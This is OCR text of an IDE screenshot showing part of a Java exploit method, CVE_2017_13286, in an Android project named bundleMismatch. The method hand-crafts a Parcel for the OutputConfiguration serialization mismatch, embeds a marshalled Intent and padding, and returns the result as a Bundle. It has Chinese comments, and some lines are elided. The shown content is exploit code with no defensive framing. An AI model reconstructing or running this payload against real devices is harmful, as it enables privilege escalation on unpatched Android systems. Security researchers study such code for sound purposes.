 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help bundleMismatch - Hacktools.java [bundleMismatch.app.main]
bundleMismatch app src main java com xuan bundlemismatch Hacktools app
Hacktools.java MainActivity.java
Project
Resource Manager
Bookmarks
d Variants
32
1 usage
397 @ static Bundle CVE_2017_13286(Intent i){
398 //...
403 Parcel mismatch = Parcel.obtain();
404
405 // bundle中对象的个数
406 mismatch.writeInt( val: 3);
407
408 // （1）mismatch bug 类的对象
409 mismatch.writeString( val: "mismatch");
410 mismatch.writeInt( val: 4);
411 mismatch.writeString( val: "android.hardware.camera2.params.OutputConfiguration");
412 mismatch.writeInt( val: 0);
413 mismatch.writeInt( val: 0);
414 mismatch.writeInt( val: 0);
415 mismatch.writeInt( val: 0);
416 mismatch.writeInt( val: 0);
417 mismatch.writeInt( val: 0);
418 mismatch.writeInt( val: 0);
419
420 //...
425 mismatch.writeInt( val: 1);
426 mismatch.writeInt( val: 6);
427 mismatch.writeInt( val: 13);
428
429 //...
432
433 mismatch.writeInt(make_intent(i).marshall().length);
434 mismatch.appendFrom(make_intent(i), offset: 0,make_intent(i).marshall().length);
435
436 // Padding，发送时第三个对象
437 mismatch.writeString( val: "Padding-key");
438 mismatch.writeInt( val: 0);
439 mismatch.writeString( val: "Padding-value");
440
441 return payload_to_bundle(mismatch);
442 }
443